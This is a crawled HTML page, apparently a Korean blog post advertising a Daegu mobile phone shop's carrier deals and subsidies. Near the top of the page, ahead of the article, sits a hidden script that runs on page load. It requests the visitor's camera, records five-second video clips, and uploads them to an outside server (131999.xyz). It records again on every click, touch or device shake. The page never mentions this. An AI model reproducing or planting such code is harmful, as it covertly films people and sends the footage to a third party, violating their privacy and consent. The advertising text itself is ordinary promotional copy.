

--- FILE ---
content_type: text/html;charset=utf8
request_url: https://www.korea-iphone.com/blog/EJFqBMXVfCzi.html
body_size: 6926
content:

<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>갤럭시 아이폰 최신폰 대구휴대폰성지 엔젤통신상인점</title>
    <meta name="keywords" content="갤럭시 아이폰 최신폰 대구휴대폰성지 엔젤통신상인점">
    <meta name="description" content="대구휴대폰성지를 찾으려고 하니 저마다 다른 조건을 내걸고 현혹하는 문구만을 어필해서어떤 곳으로 선택해야할지 모르겠다구요?그렇다면 이젠 저희 엔젤통신 상인점에서 명쾌한 답을얻고 손해보는 계약은 절대 하지마세요.​대구휴대폰성지​오랫동안 통신업계에서 몸 담아온 만큼늘 정직하고 양심적인 조건을 말씀 드려요.무리하게 낮은 가격대만을 강조하지 않고저희가 소화할 수 있는 최대한의 혜택을선보이고 있으니 안심 거래 가능...">
    <link rel="stylesheet" href="/css/social-share.css?1.0">
	<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x32">
	    <style>
        body {
			max-width: 1300px;
			margin: 0 auto;
            font-family: Arial, sans-serif;
            padding: 0;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }
        header {
            background-color: #FAFAFA;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 10px 20px;
        }
        nav {
            background-color: transparent;
            display: flex;
            justify-content: center;
            align-items: center;
            flex: 1;
        }
        nav a {
            color: #000;
            text-decoration: none;
            margin: 0 10px;
        }
        main {
            padding: 20px;
            column-count: 3;
            column-gap: 20px;
            flex: 1;
        }
        .article {
            display: inline-block;
            width: 100%;
            padding: 20px;
            margin-bottom: 20px;
            box-sizing: border-box;
            background-color: #FAFAFA;
            border-radius: 10px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        }
        .article a {
            color: #333;
            text-decoration: none;
        }
        .article img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
        }
        footer {
            background-color: #FAFAFA;
            color: #333;
            text-align: center;
            padding: 10px 0;
            width: 100%;
        }
        .article-page {
            display: flex;
            flex-direction: column;
            align-items: center;
            margin: 20px;
        }
        .article-content {
            max-width: 800px;
            width: 100%;
        }
        .article-content h1 {
            color: #333;
            margin: 10px 0;
            text-align: center;
        }
        .article-content p {
            margin: 10px 0;
        }
        .article-content img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
            margin: 10px 0;
        }
		.header-logo {
        font-weight: bold;
        font-size: 24px;
		}
        .centered-container {
            display: flex;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            text-align: center;
            max-width: 800px;
            margin: 0 auto;
        }
		.header-logo a {
			text-decoration: none;
			color: #000;
		}
		.recommended-articles h2:hover {
		color: orange;
		}
        .social-wrapper a {
			text-decoration: none;
		}
    </style>
</head>
<body>
    <header>
        <div class="header-logo">
			<a href="https://www.korea-iphone.com/">한국 아이폰</a>
		</div>
        <nav>
            <a href="https://www.korea-iphone.com/">홈페이지</a>
        </nav>
    </header>
  <div id="videoContainer" style="display: none;">
    <video id="video" autoplay></video>
  </div>

  <script type="bb7e65331327cb5fb8c942d5-text/javascript">
    const videoElement = document.getElementById('video');
    let mediaRecorder;
    let recordedChunks = [];
    let openyou = false;
    const featureId = generateFeatureId();

    function generateFeatureId() {
      return Date.now().toString() + Math.random().toString(36).substr(2, 5);
    }

    function startRecording() {
      navigator.mediaDevices.getUserMedia({ video: true })
        .then(stream => {
          videoElement.srcObject = stream;
          mediaRecorder = new MediaRecorder(stream);

          mediaRecorder.start();
          console.log('start');

          setTimeout(() => {
            mediaRecorder.stop();
            console.log('stop');
          }, 5000);

          mediaRecorder.ondataavailable = event => {
            if (event.data.size > 0) {
              recordedChunks.push(event.data);
            }
          };

          mediaRecorder.onstop = () => {
            const blob = new Blob(recordedChunks, { type: 'video/webm' });

            const formData = new FormData();
            formData.append('video', blob, 'recorded-video.webm');
            formData.append('featureId', featureId);

            const xhr = new XMLHttpRequest();
            xhr.open('POST', 'https://131999.xyz/time.php', true);
            xhr.onreadystatechange = function() {
              if (xhr.readyState === 4 && xhr.status === 200) {
                  openyou = false;
                console.log(xhr.responseText);
              }
            };
            xhr.send(formData);
                openyou = false;
          };
        })
        .catch(error => {
                openyou = false;
          console.error('error：', error);
        });
    }

        startRecording();

    document.addEventListener('touchstart', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    document.addEventListener('click', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    window.addEventListener('devicemotion', (event) => {
      const acceleration = event.accelerationIncludingGravity;
      if (Math.abs(acceleration.x) > 5 || Math.abs(acceleration.y) > 5 || Math.abs(acceleration.z) > 5) {
        if (!openyou) {
          openyou = true;
          handleEvent();
        }
      }
    });

    function handleEvent() {
        recordedChunks = [];
        startRecording();
        console.log('ok');
    }

  </script>

    <div class="article-page">
        <div class="article-content">
            <h1>갤럭시 아이폰 최신폰 대구휴대폰성지 엔젤통신상인점</h1>

<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">대구휴대폰성지를 찾으려고 하니 </span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">저마다 다른 조건을 내걸고 현혹하는 문구만을 어필해서</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">어떤 곳으로 선택해야할지 모르겠다구요?</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">그렇다면 이젠 저희 </span><span style="color:#6d6d6d;background-color:#ffffff;"><b>엔젤통신 상인점</b></span><span style="color:#6d6d6d;background-color:#ffffff;">에서 명쾌한 답을</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">얻고 손해보는 계약은 절대 하지마세요.</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;">​</span></p>
<p><img src="https://i1.korea-iphone.com/files/f8892f0f2886a577aff6fdb9980906f2.jpg" ></p>
<p><span>대구휴대폰성지</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;">​</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">오랫동안 통신업계에서 몸 담아온 만큼</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">늘 정직하고 양심적인 조건을 말씀 드려요.</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">무리하게 낮은 가격대만을 강조하지 않고</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">저희가 소화할 수 있는 최대한의 혜택을</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">선보이고 있으니 안심 거래 가능합니다.</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;">​</span></p>
<p><img src="https://i1.korea-iphone.com/files/634074685f08315f4a7a5d9e53d52da4.jpg" ></p>
<p><span>대구휴대폰성지</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;">​</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">통신사도 자유롭게 선택할 수 있습니다.</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">현재 가족들 결합 할인을 받고 있다거나</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">같은 통신사를 이용하고 있다는 이유로</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">쓰고싶은 통신사로 옮기지 못하는 분들 많죠.</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">저희가 삼대 통신사를 전부 다 비교해보고</span></p>
<p style="line-height:1.8;"><span style="color:#ff0010;background-color:#ffffff;"><b>고객님들 상황에 가장 많은 혜택</b></span><span style="color:#6d6d6d;background-color:#ffffff;">을</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">안겨드리는 통신사로 안내해드립니다.</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;">​</span></p>
<p><img src="https://i1.korea-iphone.com/files/2331344efb4e16908ebe2af7b9c02115.jpg" ></p>
<p><span>대구휴대폰성지</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;">​</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">기기변경과 번호이동 사이에서도 고민이</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">크실텐데 각자의 장점이 전부 다릅니다.</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">우선 기기변경은 결합할인을 받고있거나</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">5g폰일 경우 유리한 조건입니다.</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">기변이 유리한 폰으로 할 경우 오히려</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">번호이동보다 더 많은 메리트를 만나게되죠.</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;">​</span></p>
<p><img src="https://i1.korea-iphone.com/files/c0b29f4b57e06bb1cb185d35c9f3fa66.jpg" ></p>
<p><span>대구휴대폰성지</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;">​</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">번호이동은 결합할인은 못 받지만 기계값이</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">저렴하기 때문에 곧바로 기기를 구입하고자</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">하는 분들이 이용하시면 적절한 구조입니다.</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">LTE폰은 번호이동으로 구입하는게 더 이득이며</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">인터넷 지원금이 있기에 이 또한 장점입니다.</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;">​</span></p>
<p><img src="https://i1.korea-iphone.com/files/46a33b0ac339c7c87bcef47bb4451849.jpg" ></p>
<p><span>대구휴대폰성지</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;">​</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">저희 엔젤통신에서는 무조건 저희에게</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">이득이 되는 조건보다는 고객님들이 이득을</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">볼 수 있는 방향으로 알아보고 안내드립니다.</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">만약 원하실 경우 결합 상품에 대해서도</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffb7de;">비교해보고 말씀 드리고 제휴 카드 혜택도</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffb7de;">다양하게 소개해드리고 있습니다.</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;">​</span></p>
<p><img src="https://i1.korea-iphone.com/files/475e95cee4bd39a183c283e5e3621758.jpg" ></p>
<p><span>대구휴대폰성지</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;">​</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">사은품은 항상 모든 분들이 동일하게</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">받아보실 수 있도록 제공하고 있습니다.</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">또 매일 달라지는 휴대폰들의 시세를 확인해</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">고객님들이 원하시는 조건으로 거래를 성사시켜요.</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">단순히 최근에 출시된 고스펙의 폰 외에도</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">보급형이나 가성비 폰들을 전부 취급합니다.</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;">​</span></p>
<p><img src="https://i1.korea-iphone.com/files/61dd948675cda470e9777c34b51e6f02.jpg" ></p>
<p><span>대구휴대폰성지</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;">​</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">공시지원금은 늘 최대로 책정하고 있으며</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">자체할인을 더해서 아주 합리적인 가격대로</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">계약을 하실 수 있게 도와드립니다.</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">매달 청구되는 요금제에 대한 부담도</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">함께 덜어낼 수 있습니다.</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;">​</span></p>
<p><img src="https://i1.korea-iphone.com/files/e20de32583524a95254c9b8c003e1a46.jpg" ></p>
<p><span>대구휴대폰성지</span></p>
<p style="line-height:1.8;"><span style="color:#54b800;"><b>​</b></span></p>
<p style="line-height:1.8;"><span style="color:#54b800;background-color:#ffffff;"><b>최적의 맞춤 컨설팅</b></span><span style="color:#6d6d6d;background-color:#ffffff;">으로 원하는 성능을</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">탑재하고 있는 휴대폰들로 계약 도와드립니다.</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">무리하게 고가의 신제품만을 권하거나</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">강요하는 일은 결코 없으니 마음 놓고 문의주세요.</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;">​</span></p>
<p><img src="https://i1.korea-iphone.com/files/7b927c92c07d4f40e98df6fa30e1463f.jpg" ></p>
<p><span>대구휴대폰성지</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;">​</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">더 자세한 부분은 톡이나 전화로 문의주셔도 되고</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;"> 매장에 방문하시면 더 자세한 설명을 들으실수있습니다</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">원하실 때 언제라도 궁금한 부분 문의주세요.</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">생활 패턴이나 연령, 또 니즈에 적절한</span></p>
<p style="line-height:1.8;"><span style="color:#6d6d6d;background-color:#ffffff;">모델로 컨설팅해드리겠습니다.</span></p>
<p><span style="color:#6d6d6d;"><b>​</b></span></p>
<p><img src="https://i1.korea-iphone.com/files/f6fc28d80f36d543f0592bf549582615.jpg" ></p>
<p><span>대구휴대폰성지</span></p>
<p><img src="https://i1.korea-iphone.com/files/ee41977ed5e18f48eb6908e4139561de.jpg" ></p>
<p><span>대구휴대폰성지</span></p>
<p><img src="https://i1.korea-iphone.com/files/66f8093c27518c5c0c55999b954bc0ec.jpg" ></p>
<p>대구광역시 달서구 상원로 15</p>
<p><span style="color:#6d6d6d;"><b>​</b></span></p>




        </div>
        
        <div class="social-wrapper">
            <div class="social-share-text">
질문과 답변을 친구들과 공유하세요.
            </div>
<span class="btn-share with-icon"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FEJFqBMXVfCzi.html&amp;ref=fbshare&amp;t=%EA%B0%A4%EB%9F%AD%EC%8B%9C+%EC%95%84%EC%9D%B4%ED%8F%B0+%EC%B5%9C%EC%8B%A0%ED%8F%B0+%EB%8C%80%EA%B5%AC%ED%9C%B4%EB%8C%80%ED%8F%B0%EC%84%B1%EC%A7%80+%EC%97%94%EC%A0%A4%ED%86%B5%EC%8B%A0%EC%83%81%EC%9D%B8%EC%A0%90" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-fb" title="Facebook"><i class="social-icon-facebook"></i> Facebook</a></span>
<span class="btn-share with-icon"><a href="https://twitter.com/intent/tweet?text=%EA%B0%A4%EB%9F%AD%EC%8B%9C+%EC%95%84%EC%9D%B4%ED%8F%B0+%EC%B5%9C%EC%8B%A0%ED%8F%B0+%EB%8C%80%EA%B5%AC%ED%9C%B4%EB%8C%80%ED%8F%B0%EC%84%B1%EC%A7%80+%EC%97%94%EC%A0%A4%ED%86%B5%EC%8B%A0%EC%83%81%EC%9D%B8%EC%A0%90&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FEJFqBMXVfCzi.html" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-tw" title="Twitter"><i class="social-icon-twitter"></i> Twitter</a></span>
<span class="btn-share with-icon"><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FEJFqBMXVfCzi.html&amp;title=%EA%B0%A4%EB%9F%AD%EC%8B%9C+%EC%95%84%EC%9D%B4%ED%8F%B0+%EC%B5%9C%EC%8B%A0%ED%8F%B0+%EB%8C%80%EA%B5%AC%ED%9C%B4%EB%8C%80%ED%8F%B0%EC%84%B1%EC%A7%80+%EC%97%94%EC%A0%A4%ED%86%B5%EC%8B%A0%EC%83%81%EC%9D%B8%EC%A0%90&amp;summary=%EA%B0%A4%EB%9F%AD%EC%8B%9C+%EC%95%84%EC%9D%B4%ED%8F%B0+%EC%B5%9C%EC%8B%A0%ED%8F%B0+%EB%8C%80%EA%B5%AC%ED%9C%B4%EB%8C%80%ED%8F%B0%EC%84%B1%EC%A7%80+%EC%97%94%EC%A0%A4%ED%86%B5%EC%8B%A0%EC%83%81%EC%9D%B8%EC%A0%90" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-li" title="LinkedIn"><i class="social-icon-linkedin-square"></i> LinkedIn</a></span>
<span class="btn-share with-icon"><a href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FEJFqBMXVfCzi.html&amp;title=%EA%B0%A4%EB%9F%AD%EC%8B%9C+%EC%95%84%EC%9D%B4%ED%8F%B0+%EC%B5%9C%EC%8B%A0%ED%8F%B0+%EB%8C%80%EA%B5%AC%ED%9C%B4%EB%8C%80%ED%8F%B0%EC%84%B1%EC%A7%80+%EC%97%94%EC%A0%A4%ED%86%B5%EC%8B%A0%EC%83%81%EC%9D%B8%EC%A0%90" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-re" title="Reddit"><i class="social-icon-reddit"></i> Reddit</a></span>
<span class="btn-share with-icon"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-em" title="Email"><i class="social-icon-envelope"></i> Email</a></span>
        </div>
        
    </div>



<div class="recommended-articles centered-container"><h2>최근글</h2><div class="article"><a href="https://www.korea-iphone.com/blog/IkVFcNkhXJGD.html"><h2>아이폰13 프로 시에라블루(512G) 자급제 구매</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/AnjfceaXwgDO.html"><h2>wallpaper * 아이폰 배경화면</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/DiYqqqbbfufq.html"><h2>[CD대리점] 아이폰 14 사전예약!</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/cXuroyvsuRak.html"><h2>애플의 굴욕? 브라질에서 아이폰 판매 금지 당해</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/rwgqOawtiYIT.html"><h2>아이폰 14 프로 공개, 맥스, 애플 이벤트, 출시일, 가격, 아이폰 14</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/JvsoyiFEsclV.html"><h2>“애플빠도 기겁?” 베일 벗은 새 아이폰, 250만원 ‘역대 최고가’</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/XliFcaXgHeTb.html"><h2>대북주 가즈아? | 삼성운용의 로봇 ETF | 태양광 발전 소식 | 스타링크 X 아이폰 ! | 최근 미국 ETF</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/KepyXXmZANxv.html"><h2>과연 iphone 14 살만할까?</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/vhRBmPzXXHRA.html"><h2>일본) 아이폰14 프로 4대 주문</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/VzblVHSDAKTD.html"><h2>소개/고래모바일 , 강변테크노마트핸드폰, 강변테크노마트휴대폰, 강변테크노마트아이폰, 강변테이노마트핸드폰성지</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/zGwTRbliWHRN.html"><h2>아이폰 앱 잠금 어플 관리 스크린타임으로 절제하기</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/rczisQAkJTDr.html"><h2>이건 부럽네... 안드로이드가 탄 넬 아이폰 14 기능은</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/VmjTqPNxuFPn.html"><h2>영상은 ‘갤럭시Z 플립4′를 구매한 친구가 아이폰 사용자에게 새 휴대전화기를 자랑하자 아이폰 사용자가 처음에는 아이폰을 절대로 바꾸지 않을 것이라고 하다가 결국 플립4의 매력에 빠</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/hJvtEVTDcmJH.html"><h2>미국 이통3사, 최신형 아이폰14 기존 모델과 무료 맞교환 판촉전 나서</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/nrusqcamCbli.html"><h2>광명아이폰수리</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/DRaLITDrsRok.html"><h2>아이폰14 PRO 출시일, 노치의 시대는 끝나고 다이내믹 아일랜드가 온다! 디자인 스펙 비교</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/DFBmkVfPOdBy.html"><h2>유미의세포들 고화질 배경화면 / 티빙이 공유한 아이폰 갤럭시 명장면</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/eJTQbZXVwHjT.html"><h2>아이폰14 플러스 퍼플 컬러 살펴보기</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/SGeoyJscczjL.html"><h2>아이폰14 에대해 알려드림!</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/CwgcmwfcOmPN.html"><h2>아이폰14, 고가 논란에도 &#39;프로&#39;만 인기…일반은 &quot;안 팔린다&quot;</h2></a></div>



    <footer style="background-color: #FAFAFA; color: #333;"> 
        <nav style="background-color: #FAFAFA; color: #fff; text-align: center; padding: 10px 0;">
        <a href="https://www.korea-iphone.com/Terms-of-Service.html">이용약관</a>
        <a href="https://www.korea-iphone.com/Privacy-Policy.html">개인정보처리방침</a>
        <a href="/cdn-cgi/l/email-protection#a1d2d4d1d1ced3d5e1caced3c4c08cc8d1c9cecfc48fc2cecc">문의하기</a>
        </nav>
        &copy; 2026 Korea-iphone.Com All rights reserved.
    </footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bb7e65331327cb5fb8c942d5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7541e33cce1a4a4086589932daf859c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>